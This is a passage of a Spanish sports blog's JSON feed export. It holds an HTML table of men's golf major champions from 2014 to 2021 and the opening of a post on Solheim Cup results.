216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Ca href=\"https:\/\/www.historiadeportiva.com\/2014\/04\/golf-bubba-watson-repite-en-augusta.html\"\u003EBubba Watson (2\/2)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 155;\"\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 4; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Ca href=\"https:\/\/www.historiadeportiva.com\/2015\/07\/golf-zach-johnson-se-lleva-un.html\"\u003EZach\n  Johnson (2\/2)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EJordan\n  Spieth (2\/3)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EJason Day\n  (1\/1)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Ca href=\"https:\/\/www.historiadeportiva.com\/2015\/04\/golf-titulo-y-records-para-jordan.html\"\u003EJordan\n  Spieth (1\/3)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 156;\"\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 68; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E2016\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Ca href=\"https:\/\/www.historiadeportiva.com\/2016\/07\/golf-hernik-stenson-da-suecia-su-primer.html\"\u003EHenrik Stenson (1\/1)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Ca href=\"https:\/\/www.historiadeportiva.com\/2016\/06\/golf-dustin-johnson-se-estrena-en-el-us.html\"\u003EDustin Johnson (1\/2)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Ca href=\"https:\/\/www.historiadeportiva.com\/2016\/08\/golf-jimmy-walker-se-adjudica-el-pga-y.html\"\u003EJimmy Walker (1\/1)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Ca href=\"https:\/\/www.historiadeportiva.com\/2016\/04\/golf-danny-willett-se-pone-la-chaqueta.html\"\u003EDanny Willett (1\/1)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 157;\"\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 4; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E2017\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Ca href=\"https:\/\/www.historiadeportiva.com\/2017\/07\/golf-british-open-2017-llega-el-tercer.html\"\u003EJordan\n  Spieth (3\/3)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Ca href=\"https:\/\/www.historiadeportiva.com\/2017\/06\/golf-us-open-2017-brooks-koepka.html\"\u003EBrooks\n  Koepka (1\/4)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EJustin\n  Thomas (1\/1)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Ca href=\"https:\/\/www.historiadeportiva.com\/2017\/04\/golf-sergio-garcia-se-estreno-al-fin-en.html\"\u003ESergio\n  García (1\/1)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 158;\"\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 68; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E2018\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EFrancesco Molinari (1\/1)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Ca href=\"https:\/\/www.historiadeportiva.com\/2018\/06\/golf-casi-30-anos-despues-vemos.html\"\u003EBrooks Koepka (2\/4)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Ca href=\"https:\/\/www.historiadeportiva.com\/2018\/08\/golf-bicampeon-brooks-koepka-del-100.html\"\u003EBrooks Koepka (3\/4)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Ca href=\"https:\/\/www.historiadeportiva.com\/2018\/04\/golf-patrick-reed-se-corona-con-su.html\"\u003EPatrick Reed (1\/1)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 159;\"\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 4; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E2019\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt; mso-ansi-language: EN-US;\"\u003E\u003Ca href=\"https:\/\/www.historiadeportiva.com\/2019\/07\/golf-el-irlandes-shane-lowry-da-la.html\"\u003EShane Lowry (1\/1)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Ca href=\"https:\/\/www.historiadeportiva.com\/2019\/06\/golf-gary-woodland-sobrevive-koepka-y.html\"\u003EGary\n  Woodland (1\/1)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Ca href=\"https:\/\/www.historiadeportiva.com\/2019\/05\/golf-koepka-revalido-titulo-en-el-pga.html\"\u003EBrooks\n  Koepka (4\/4)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Ca href=\"https:\/\/www.historiadeportiva.com\/2019\/04\/golf-masters-augusta-2019-tiger-woods.html\"\u003ETiger\n  Woods (15\/15)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 160;\"\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 68; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E2020\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt; mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EBryson DeChambeau (1\/1)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Ca href=\"https:\/\/www.historiadeportiva.com\/2020\/08\/collin-morikawa-resulta-vencedor-del.html\"\u003ECollin Morikawa (1\/2)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Ca href=\"https:\/\/www.historiadeportiva.com\/2020\/11\/masters-augusta-2020-dustin-johnson.html\"\u003EDustin Johnson (2\/2)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 161; mso-yfti-lastrow: yes;\"\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border-bottom: solid windowtext 2.25pt; border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 4; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E2021\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid windowtext 2.25pt; border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Ca href=\"https:\/\/www.historiadeportiva.com\/2021\/07\/british-open-2021-debut-por-todo-lo.html\"\u003ECollin\n  Morikawa (2\/2)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid windowtext 2.25pt; border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Ca href=\"https:\/\/www.historiadeportiva.com\/2021\/06\/us-open-2021-jon-rahm-es-el-primer.html\"\u003EJon Rahm\n  (1\/1)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid windowtext 2.25pt; border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EPhil Mickelson\n  (6\/6)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid windowtext 2.25pt; border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Ca href=\"https:\/\/www.historiadeportiva.com\/2021\/04\/masters-de-augusta-2021-hideki.html\"\u003EHideki  Matsuyama (1\/1)\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1990171853032103829\/posts\/default\/214421522282538933"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1990171853032103829\/posts\/default\/214421522282538933"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.historiadeportiva.com\/2021\/10\/majors-de-golf-masculino.html","title":"Majors de golf masculino - Scottie Scheffler logra su segundo grande del año en el Open Championship"}],"author":[{"name":{"$t":"Víctor Calle"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15800590664905924412"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"17","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieUkU_ZWWeF6u_7WTuiRhq5Ko-zSv-kMqe6FUcpI0GmXtgfVHgrqbxwnlJx8EY2HZeE2VnAAEGx3xlpVYbyl8gLJOhzLpWfRb_3D0Gj-0JaVDKbzzADn4Q0rrPJ5QUdA\/s220\/banner2+-+copia.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZPrNjOUy5E5ZMejOZhxKJvw0mfw8Ai_el4QVoAKEFgh4ij9qW5aT27Yj-us8WJ0f5cg8wV4uwIOsCU-tm5hnxwgOYb6VfgYS4NIAUU64wi2ffWG5q81J4Obk2o6uFi5T8XFPOZpR48-SF7zuQDISsTz9gDI-apK2CKSqz_u1gkEH4YDm1cvm3ThOOcZ0\/s72-w640-h426-c\/250720-Scottie-Scheffler-vl-155p-9434aa.webp","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-1990171853032103829.post-4381873388913290656"},"published":{"$t":"2024-09-16T00:54:00.001+02:00"},"updated":{"$t":"2024-09-16T08:36:51.205+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"golf"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Golf - Ryder Cup \/ Solheim Cup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"palmarés"}],"title":{"type":"text","$t":"Solheim Cup 2024 - Primer triunfo de Estados Unidos desde 2017"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikIS2bmjy2v5Yw9-tzekCIFuQgTDPp0Rbg7pQxnsIW2drqBSrIMPQ1_Gw7XaN4zmL2xSIlkGQxGduiNrBeSh5u0lJ4rkLAbmxE4RTJ14-oXoPDsoBj6VaPNt70DJ2hwUOqndhUPulxYhxm08y7OWmz9BRCFP8wb39clWue71d-HnJdZ9j0r02xoxTIR-U\/s1429\/000323.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"814\" data-original-width=\"1429\" height=\"364\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikIS2bmjy2v5Yw9-tzekCIFuQgTDPp0Rbg7pQxnsIW2drqBSrIMPQ1_Gw7XaN4zmL2xSIlkGQxGduiNrBeSh5u0lJ4rkLAbmxE4RTJ14-oXoPDsoBj6VaPNt70DJ2hwUOqndhUPulxYhxm08y7OWmz9BRCFP8wb39clWue71d-HnJdZ9j0r02xoxTIR-U\/w640-h364\/000323.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003EPalmarés histórico de la \u003Cb\u003E\u003Cu\u003E\u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/Solheim_Cup#Results\" target=\"_blank\"\u003ESolheim Cup\u003C\/a\u003E\u003C\/u\u003E\u003C\/b\u003E, torneo bienal de golf femenino que enfrenta a los equipos de Europa y Estados Unidos desde 1990, homónimo a la Ryder Cup masculina. Karsten Solheim fue el creador de la iniciativa de este torneo.\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/2024_Solheim_Cup\" style=\"font-weight: bold;\" target=\"_blank\"\u003E2024 - Virginia, Estados Unidos:\u003C\/a\u003E\u003Cb\u003E\u0026nbsp;Estados Unidos \u003C\/b\u003E15\u003Cspan style=\"font-size: 12px; text-align: center;\"\u003E½-12\u003C\/span\u003E\u003Cspan style=\"font-size: 12px; text-align: center;\"\u003E½\u0026nbsp;\u003C\/span\u003EEuropa\u0026nbsp;\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003E\u003Cu\u003E\u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/2023_Solheim_Cup\" target=\"_blank\"\u003E2023 - Casares (Málaga, España):\u003C\/a\u003E\u003C\/u\u003E\u003C\/b\u003E \u003Cb\u003EEuropa\u003C\/b\u003E 14-14 Estados Unidos\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv align=\"center\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\n\n\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableMediumShading2Accent1\" style=\"border-collapse: collapse; border: none; mso-border-bottom-alt: solid windowtext 2.25pt; mso-border-top-alt: solid windowtext 2.25pt; mso-padding-alt: 0cm 5.4pt 0cm 5.4pt; mso-yfti-tbllook: 1184;\"\u003E\n \u003Ctbody\u003E\u003Ctr style=\"mso-yfti-firstrow: yes; mso-yfti-irow: -1; mso-yfti-lastfirstrow: yes;\"\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border-bottom: 2.25pt solid windowtext; border-left: none; border-right: none; border-top: 2.25pt solid windowtext; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 517; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-themecolor: background1;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border-bottom: 2.25pt solid windowtext; border-left: none; border-right: none; border-top: 2.25pt solid windowtext; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 1; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-themecolor: background1;\"\u003ESede\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border-bottom: 2.25pt solid windowtext; border-left: none; border-right: none; border-top: 2.25pt solid windowtext; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 1; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-themecolor: background1;\"\u003ECAMPEÓN\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border-bottom: 2.25pt solid windowtext; border-left: none; border-right: none; border-top: 2.25pt solid windowtext; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 1; text-align: 